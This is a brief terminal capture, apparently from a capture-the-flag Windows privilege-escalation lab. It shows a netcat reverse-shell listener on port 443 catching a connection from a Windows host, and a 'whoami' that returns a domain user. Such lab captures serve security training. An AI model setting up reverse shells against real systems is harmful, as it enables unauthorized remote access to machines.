 ┌──(kali㉿kali)-[~/Desktop/CTF/WindowsPrivEsc]
└─$ rlwrap nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.145.
Ncat: Connection from 10.10.11.145:49798.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.

whoami
whoami
acute\edavies